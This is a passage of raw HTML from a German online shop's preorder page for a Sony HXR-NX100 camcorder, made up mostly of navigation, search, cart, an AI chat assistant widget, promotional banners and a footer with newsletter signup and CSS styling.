data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ByZW9yZGVyLXNvbnktaHhyLW54MTAwLWNhbWNvcmRlcg~~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="id4j0qlu7E" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idPfTF9a8o" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idEFaiqAff" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idpjm8Ci3v" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idEJPP16GT" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idRekS1rMX" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idLmXcm77V" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item cms_page"> <strong>Preorder Sony HXR-NX100 Camcorder</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Sony HXR-NX100 Camcorder</span></h1></div><label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="MQvik0P6oCTnQYyr" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important} .chatgpt-response .sophia-product-image-preview{width:400px;max-width:100%;height:auto;max-height:100%;object-fit:contain;border-radius:20px;display:block;margin:0.5em 0} @media (max-width:480px){.chatgpt-response .sophia-product-image-preview{width:100%;max-height:100%}}</style><!--  --><div class="widget_container_overlay"></div><p></p></div><div class="sidebar sidebar-main mobile-sidebar"> <div class="magezon-builder magezon-builder-preload"><div class="d8qiwx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner d8qiwx7-s"><div class="inner-content mgz-container"><div class="myfbs6b mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner myfbs6b-s"><div class="yxk9ssw mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner yxk9ssw-s"><div data-content-type="row" data-appearance="contained" data-element="main"><div class="pagebuilder-mobile-hidden" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 20px; padding: 0px;" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"><figure class="pagebuilder-mobile-hidden" style="margin: 0px; padding: 0px 10px 0px 0px; border-style: none;" data-content-type="image" data-appearance="full-width" data-element="main"><a href="/promos/dji-topseller.html" target="" data-link-type="default" data-element="link"><img class="pagebuilder-mobile-hidden" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="" src="https://www.toneart-shop.de/media/wysiwyg/homeslider/top-slider-home/BEST-OF-DJI-2023-sm.jpg" alt="DJI-Topseller im TONEART-Shop" data-element="desktop_image"><img class="pagebuilder-mobile-only" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="" src="https://toneart-shop.de/media/wysiwyg/notfall-powerstations.jpg" alt="" data-element="mobile_image"></a></figure></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="pagebuilder-mobile-hidden" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px 10px 0px 0px;" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"><figure style="margin: 0px; padding: 0px; border-style: none;" data-content-type="image" data-appearance="full-width" data-element="main"><a title="Apple Produkte im TONEART-Shop" href="/hersteller/apple.html" target="" data-link-type="default" data-element="link"><img class="pagebuilder-mobile-hidden" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="Akkus, Rigs, Sucher, Monitore, Gimbals, TONEART-Shop" src="https://toneart-shop.de/media/wysiwyg/homeslider/top-slider-home/apple-authorized-reseller-sm_2.jpg" alt="Apple Produkte im TONEART-Shop" data-element="desktop_image"><img class="pagebuilder-mobile-only" style="border-style: none; border-width: 1px; border-radius: 0px; max-width: 100%; height: auto;" title="Akkus, Rigs, Sucher, Monitore, Gimbals, TONEART-Shop" src="https://toneart-shop.de/media/wysiwyg/Banner/TONEART-Banner/Toneart-Zubehoer-350x250_1.jpg" alt="Akkus, Rigs, Sucher und mehr - Zubeh&Atilde;&para;r im TONEART-Shop" data-element="mobile_image"></a></figure></div></div></div></div></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span 